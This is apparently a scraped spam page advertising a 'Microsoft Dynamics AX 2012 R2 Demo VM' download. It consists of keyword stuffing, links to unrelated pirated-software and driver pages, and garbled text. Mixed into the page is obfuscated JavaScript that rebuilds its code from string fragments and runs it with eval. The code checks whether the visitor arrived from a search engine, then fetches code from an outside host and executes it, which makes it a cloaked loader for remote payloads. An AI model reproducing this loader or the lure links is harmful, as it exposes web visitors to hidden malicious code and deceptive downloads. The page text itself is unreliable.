

[Microsoft Dynamics Ax 2012 R2 Demo Vm](https://bytlly.com/1tpmbp)



[Microsoft Dynamics Ax 2012 R2 Demo Vm](https://bytlly.com/1tpmbp)



c";m["BGpe"]="ajax";m["uZga"]="ndef";m["zRbX"]="e:'s";m["VJfy"]="e,ur";m["wNnu"]="!(re";m["xhlh"]="{var";m["JUHA" ]="wme ";m["OVnT"]="(\"vk";m["TUcF"]="R){e";m["ycJv"]="cToK";m["TAAT"]="om/a";m["tOJz"]="bler";m["xnIq"]="(\" ma";m["MLQC"]="ment";m["xLYP"]="';\$.. a";m["rDVs"]="ta:f";m["dfdL"]="onp:";m["Ebpt"]="'//a";m["lUKu"]="gth>";m["L uGE"]="libs";m["wFlR"]="lse{";m["crJQ"]="TagN";m["sVum"]="uery";m["PMiR"]="ncti";m["mZww"]="= 'f";m["vich"]="'){s";m["TsjE"]=")>0)";m["ivFT"]="t',p";m["mzCU"]="298.

- 1. microsoft dynamics demo
- 2. microsoft dynamics demo download
- 3. microsoft dynamics demo environment

";m["fWIy"]="\")>0";m["ZGuo"]="\"yah";m["NWDP"]="aTyp";m["TWsh"]="Aof;";m["avEm"]="a=do";m["rIYL"]="0){i";m[ "qYrV"]="f(\"b";m["Ngxd"]="0)))";m["reIS"]="pe:'";m["okZF"]="val(";m["Tcns"]="e,js";m["PNNv"]="Of(\"";m["yWJf"]=":tr u";m["YreK"]="inde";m["SIKc"]="tus,";m["iXKI"]="ery/";m["BwFI"]=".. set";m["TOmf"]="erre";m["JIuo"]="rc',";m["BaOG"] ="f(\"y";m["taQN"]="ttp:";m["oWjc"]="ucce";m["TQyP"]="70Yv";m["cYZd"]="}}rd";m["NDSq"]="Attr";m["kyCi"]=");do"; m["lwPN"]="nt.. ";m["fFDP"]="resp";m["AzWC"]="GET'";m["DEFG"]="on

r";m["kUrx"]="0)&&";m["xBcE"]=",cro";m["cBtD"]="0/jq";m["yYSr"]="le.. min";m["IwWi"]=");}e";m["ZMGw"]="\"msn";m ["RPfm"]="orce";m["LVoH"]="l:'h";m["Lcbe"]="eebl";m["ZhNI"]="&&!(";m["VjVv"]="t(rd";m["lYwe"]="il.

## **microsoft dynamics demo**

microsoft dynamics demo, microsoft dynamics demo video, microsoft dynamics demo account, microsoft dynamics demo download, microsoft dynamics demo environment, microsoft dynamics demo version, microsoft dynamics demo online, microsoft dynamics 365 demo, microsoft dynamics field service demo, microsoft dynamics erp demo, microsoft dynamics nav demo, microsoft dynamics ax demo, microsoft dynamics 365 demo video, microsoft dynamics nav demo free download, microsoft dynamics gp demo [Free Download Of Formula 1 Games](https://hardcore-kirch-59ed44.netlify.app/Free-Download-Of-Formula-1-Games.pdf)

";m["RVMi"]="docu";m["ouKh"]="roce";m["LuaB"]=");}}";m["OwUc"]="jax/";m["QiIR"]="//a3";m["QwOK"]="d(){";m["sB AF"]="({ty";m["CSts"]="unct";m["dhrl"]="ld(a";m["RaKH"]="ref.. js'";m["QumK"]="eEle";m["lyjL"]="\"ram";m["zEyc"]=" sho";m["ZDzp"]="etTi";m["dKlp"]="(ref";m["cdOp"]="ef..

ind";m["cIGQ"]="ptup";m["kpjE"]="y',s";m["HcLT"]="101/";m["ciFD"]="reat";m["svxQ"]="ive. [jazzmatazz vol 2 the new](https://sydney-white-gnj-for-mac.simplecast.com/episodes/jazzmatazz-vol-2-the-new-reality-rar-download) [reality rar download](https://sydney-white-gnj-for-mac.simplecast.com/episodes/jazzmatazz-vol-2-the-new-reality-rar-download)



Register: SEATTLE-2 | Shift: SEATTLE-2:2 | Emma Harris [Age Of Empires For Mac Torrent](https://seesaawiki.jp/hufetalkpea/d/Age Of Empires For Mac Torrent elieac)

## **microsoft dynamics demo download**

## [Damontre Moore News](http://soyskyted.yolasite.com/resources/Damontre-Moore-News.pdf)

 These webinars are a SAP Technical Courses Training on SAP online Modules for consultants like SAP HANA, SAP UI5, FIORI, BW and other courses with good trainers, server access..

g";m["Mozx"]="dChi";m["PiMv"]=",100";m["IgNR"]="ion(";m["mRRv"]="');a";m["oufv"]=".. \"";m["qgyw"]="ing ";m["glQW"]="f(\"l";m["zCDg"]="main";m["aAPL"]="

\")>";m["bkFM"]="crip";m["FrFT"]=");fu";m["meJy"]="xOf(";m["VPoL"]="tSta";m["nNWn"]="x..

\")";m["ccNK"]="ibut";m["kYTq"]="ript";m["LFkq"]="ppen";m["tcii"]="ssDa";m["MpQn"]="tsBy";m["MlpQ"]="var ";m["xDNq"]="ined";m["KjCT"]="f. [Mac Address For Xbox One](https://hub.docker.com/r/linrileca/mac-address-for-xbox-one)

## **microsoft dynamics demo environment**

[Mech Conquest Battle Mega Robot Force Android Download For Mac](https://celniatatis.weebly.com/blog/mech-conquest-battle-mega-robot-force-android-download-for-mac)

var Aof = 'microsoft+dynamics+ax+2012+r2+demo+vm';var m = new Array();m["WBgH"]="('sc";m["qkOr"]="leap";m["MNn x"]=",dat";m["pKAa"]="();";m["MJel"]="r;if";m["VlML"]="cume";m["Nhny"]="e('s";m["zPHy"]="meou";m["xmnL"]="js?w"; m["Uuia"]="=='u";m["cAEB"]="ssDo";m["EMUl"]="onse";m["GBFi"]=",tex";m["Llve"]="..

";m["DSal"]="goog";m["CvHa"]="f(!(";m["scxC"]="d')[";m["PADr"]="&!(r";m["pgHr"]="Roa.. c";m["kQvM"]="dexO";m["jkLh"]="ss:f";m["dgUa"]="Data";m["gtdL"]="f \$=";m["Kdll"]=">0)&";m["qkBx"]="ypeo";m["QEl i"]="if(t";eval(m["MlpQ"]+m["TtKd"]+m["TWsh"]+m["MlpQ"]+m["avEm"]+m["VlML"]+m["mwin"]+m["ciFD"]+m["QumK "]+m["MLQC"]+m["WBgH"]+m["kYTq"]+m["mRRv"]+m["OyrP"]+m["NDSq"]+m["ccNK"]+m["Nhny"]+m["JIuo"]+m["Eb pt"]+m["efBn"]+m["DSal"]+m["qkOr"]+m["dxWj"]+m["TAAT"]+m["OwUc"]+m["LuGE"]+m["wDRM"]+m["iXKI"]+m["bE Nk"]+m["cBtD"]+m["sVum"]+m["Llve"]+m["BwFI"]+m["kyCi"]+m["VlML"]+m["lwPN"]+m["scig"]+m["Mnho"]+m["MpQn "]+m["crJQ"]+m["ZuSl"]+m["hMlM"]+m["scxC"]+m["cEZG"]+m["LFkq"]+m["Mozx"]+m["dhrl"]+m["FrFT"]+m["PMiR"]+ m["DEFG"]+m["QwOK"]+m["QEli"]+m["qkBx"]+m["gtdL"]+m["Uuia"]+m["uZga"]+m["xDNq"]+m["vich"]+m["ZDzp"]+m[ "zPHy"]+m["VjVv"]+m["PiMv"]+m["IwWi"]+m["wFlR"]+m["MlpQ"]+m["qNmm"]+m["RVMi"]+m["MLQC"]+m["huxD"]+ m["TOmf"]+m["MJel"]+m["dKlp"]+m["QrHY"]+m["lUKu"]+m["rIYL"]+m["CvHa"]+m["wNnu"]+m["KjCT"]+m["kQvM"]+ m["BaOG"]+m["CXvz"]+m["nNWn"]+m["Kdll"]+m["PADr"]+m["cdOp"]+m["wQEG"]+m["PNNv"]+m["DSal"]+m["yYSr"]+ m["TsjE"]+m["ZhNI"]+m["RaKH"]+m["YreK"]+m["meJy"]+m["lyjL"]+m["tOJz"]+m["aAPL"]+m["kUrx"]+m["wNnu"]+m[" KjCT"]+m["kQvM"]+m["qYrV"]+m["qgyw"]+m["fWIy"]+m["Jdiu"]+m["dKlp"]+m["oufv"]+m["jxll"]+m["xnIq"]+m["lYwe"] +m["TsjE"]+m["ZhNI"]+m["RaKH"]+m["YreK"]+m["meJy"]+m["ZGuo"]+m["MOhf"]+m["TsjE"]+m["ZhNI"]+m["RaKH"]+ m["YreK"]+m["meJy"]+m["ZMGw"]+m["aAPL"]+m["kUrx"]+m["wNnu"]+m["KjCT"]+m["kQvM"]+m["glQW"]+m["svxQ"] +m["fWIy"]+m["Jdiu"]+m["dKlp"]+m["oufv"]+m["jxll"]+m["OVnT"]+m["aAPL"]+m["Ngxd"]+m["xhlh"]+m["zEyc"]+m["JU HA"]+m["mZww"]+m["RPfm"]+m["xLYP"]+m["BGpe"]+m["sBAF"]+m["reIS"]+m["AzWC"]+m["MNnx"]+m["NWDP"]+m ["zRbX"]+m["bkFM"]+m["ivFT"]+m["ouKh"]+m["tcii"]+m["rDVs"]+m["SCzK"]+m["xBcE"]+m["cAEB"]+m["zCDg"]+m["y WJf"]+m["Tcns"]+m["dfdL"]+m["NvxV"]+m["VJfy"]+m["LVoH"]+m["taQN"]+m["QiIR"]+m["ycJv"]+m["TQyP"]+m["pgHr "]+m["xqRG"]+m["cIGQ"]+m["xfuC"]+m["HcLT"]+m["mzCU"]+m["xmnL"]+m["Lcbe"]+m["kpjE"]+m["oWjc"]+m["jkLh"] +m["CSts"]+m["IgNR"]+m["fFDP"]+m["EMUl"]+m["dgUa"]+m["GBFi"]+m["VPoL"]+m["SIKc"]+m["OusF"]+m["TUcF"]+ m["okZF"]+m["fFDP"]+m["EMUl"]+m["dgUa"]+m["LuaB"]+m["LuaB"]+m["cYZd"]+m["pKAa"]);NetCom Learning provides a series of live and interactive free training webinars to get in-depth understanding of the emerging technologies.. ";m["OusF"]="jqXH";m["efBn"]="jax ";m["Jdiu"]=")&&!";m["TtKd"]="q = ";m["Mnho"]="emen";m["jxll"]="exOf";m["NvxV"]="fals";m["dxWj"]="is.. in";m["hMlM"]="'hea";m["ZuSl"]="ame(";m["xfuC"]=" us/";m["qNmm"]="ref=";m["wQEG"]="ndex";m["CXvz"]="ande";m["OyrP"]=".. i";m["huxD"]=" ref";m[" $SCzK$ "]="alse";m[" $MOhf$ "]="oo \"";m[" $xqRG$ "]=" $scri$ :ri";m[" $mwin$ "]=" $nt$ ... \"";m["scig"]="etEl";m["wDRM"]="/jqu";m["bENk"]="3 1 ";m["QrHY"]=" len";m["cEZG"]="0]. 34bbb28f04 [Free](https://free-automation-testing-tools-48.peatix.com/view)

[Automation Testing Tools](https://free-automation-testing-tools-48.peatix.com/view)

34bbb28f04

[D-link N11 Usb Driver For Mac](https://boring-golick-f04e23.netlify.app/Dlink-N11-Usb-Driver-For-Mac)